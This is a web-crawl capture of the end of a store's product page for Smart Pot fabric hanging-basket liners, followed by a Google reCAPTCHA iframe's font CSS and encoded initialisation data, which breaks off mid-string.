<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Smart Pot NoCoco Hanging Basket Liners","description":"The Smart Pot NoCoco Liner is the smart alternative to coconut fiber liners. They\u2019re made from the same fabric, same benefits as our Smart Pot planters.EASY TO USE | PREVENTS LEAKING SOILIf you\u2019re looking for a way to grow healthy, pest-free vegetables, Smart Pot NoCoco Liners are the smart choice for any gardener. They\u2019re easy to use, durable, and reusable. So what are you waiting for? Start growing today!","image":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/n\/o\/nococo4.jpg","offers":[{"@type":"Offer","priceCurrency":"USD","price":12.99,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"MyStore"},"url":"https:\/\/mystore.com\/smart-pot-nococo-hanging-basket-liners"}],"url":"https:\/\/mystore.com\/smart-pot-nococo-hanging-basket-liners","aggregateRating":[],"review":[],"sku":"Smart Pot NoCoco Hanging Basket Liners","mpn":"Smart Pot NoCoco Hanging Basket Liners"}</script><small class="copyright">
    <span>©2023 MyStore. All rights reserved. </span>
</small>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d049a6f058cc4e129948dceacf1f25e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le8XMsUAAAAAJUrgMK0Urm2blI40HLpZXuOH2Mr&co=aHR0cHM6Ly9teXN0b3JlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=o3gna6q6oq0s
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9p9Aqzb63V6dkNJXPmZAeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9p9Aqzb63V6dkNJXPmZAeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9p9Aqzb63V6dkNJXPmZAeg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/J0bCvX/[base64]/DrcKew5JAXCLDiMKZw6DDi8OZw75MEnDCgRfCiMKMPCFAGMONA8K0w7vCgsKsFmYjwp0Jw6rCrMOTe8K+ZsK5wqIFbBvDvV0/[base64]/CknzCocOmw4ZTw47ClsK6wqvCt8K8bH7DhcKqwqgZD8OXw5PDl1gpwoMYBR48wpx6w7fDnMO7Tz8mw4Zmw5zDncKUKsK6w4xyw7QiHcKbwoQKwoXDgiFcOBZLwqcnw5fDhcK5wrPCvVdmwrV5w7jDtlXDrsO7wpwAQsOsEybChl4JbH/DqMOsPsKhw61bQmbCrBAKWMOiw4rCvMKLw5LCgMKHwq3CiMOZNhzCm8KNbcKywpLCiQZPLMO0w5rCk8KvwrXCokvCt8O7DCZadsOYG8KEej5iTsOYOg/CtMKfEgQnw48fcmlowp/[base64]/[base64]/OcOFJzbDmsOSViVnwqZtZTXDksORw5DDt8OIwo4gVMKhGwsrw6BLwpZQw5rDqkBcK8OYw7DDhsOiw7zCk8Kpw5LDmw0uw7/Ci8ODwqQlAMK/wpIiw6HCs3zDhMOhwqLCqCQpw5dLw7rDoRLCqMO/w7p4ZcOtwp/[base64]/KcKCwolxw6dkAWHCsEcvwrLDgwxYVCBnw4LDsMKdwr8hJnLDiMOYwocxdAt/w5gkw6BZHsK8RQbCtMORwqjCtQkNGcOkwpUKwrYEQsKpKcO0wqRGO0QhMMKXwrLCkBrCriI3wqlUw7jCm8Kww51IfmHCp0V8w6gEwp/DjsKKS24Kwp7Cu0ALACwqw5fDrMKTQcO0w6TDm8Oqwq3DgcKrwow9wrtsFzlVYMOcwo/DpQMbw5HDisKgR8Khw6jDrsKiwq/DiMOZwpPDp8KPwqXCpyvDvkbCncKpwqxIUcOLwp4GEHbDvxkrAD/DgsKFTMKeQsOhw6zDqRhgQMKdB0TDtMOvfsOUwqFNwoNUwpZVFcKvwr17QcOsQTNkwpNdw5fDrBfDvW0IGWfCoW3DmSNtw4M1wp/CpVM4w5PDqcKKwo0iUF7Dji/Dj8OmKT3DusOCwrYfH8OzwoTDjBwxw7FWwp/CssOKw7Yqw5FLPnnCmTBkw6t2wrbDssO1HX/[base64]/UMK3LsOeB8K/XVLCkcOfwo9vw6DDlMOlwqnCtMOXwoXCosKzw6/[base64]/CscOJTGNrwq3CuEDCnj/Cu8ORBcOLw5A1w4Btw5onw5LCpSPCnAteZR0uZmrCmVLDmDzDvydGNMOjwosgw4vDuF/[base64]/DkcK3w6c3DsK1wo4FbMKewoFFIsObKMOFLMOHDMKSw7nDpCDDgcOKaXhwb8Ouw79/wqTCulF1R8K7w6AVORvChi4jIjQrQzrDi8KNwr/[base64]/[base64]/[base64]/[base64]/EsKvFwhEw6LDhMOZTQB0wpbCgk4Iw54fHcK+woFhwrJow4pIe8Ksw5hIw5FALVN/[base64]/Cjnt6w7zCrsKCw4XClcOvw7/[base64]/wrXCrUBzwr/[base64]/DtcKzwpUMw4Qhw7EhD8OCw5/[base64]/[base64]/CiQQAKsOlw6jDlsKlMF/Do8K4w40pwqXCg8K7DcOAw6bDlMKPw7/[base64]/DqiLCn8KxwqxWwoJuwq3CtlbCoTAhUEk/[base64]/CkMK4KMKfezgHw6XDiMKnw494wpDDuX3DkcOuw5/CiH/CrzjDkloRw7nCk2t6w5rCgBbDvUpFwrbDtk/Do8OUS3PCqMOVwo9xWcKZOj01OcK6w7I8w4DDpMKSw4jClRkGSsOnw7DDp8KNwr4/wpgjWsK4cxfCvF/[base64]/[base64]/[base64]/DkAHClBjCoFlYwpdmdsK8wpkuBjNYOQAqw5Ynwoo+wrfDlWRNbcOrdsKrAMOCw6bDnSdKDsORwo3CgMKQw7LCm8KLw7/DsVJkwr0aARPCocKWw6xfFMKxRUlawqggTsOywrrCoF49wo/Ci1zDmMOdw5cXJzDDgcK5w706XxTDpcO5HMOGaMOiw4IWw4djNFfDscOBPMKqFsObMUbDi2szw5TCm8OeCATCjU7CjXhNw7LDhw0TCcK9OcKOwoXCuGAAwqvDiE3Dh27ChnPDl1nDpi/DjsKTwo44YMKUf1vDhzbCscK8XMOdT2TDskfCoEjDnC/Cg8O4KC1xwoZEw7LDosK8w5P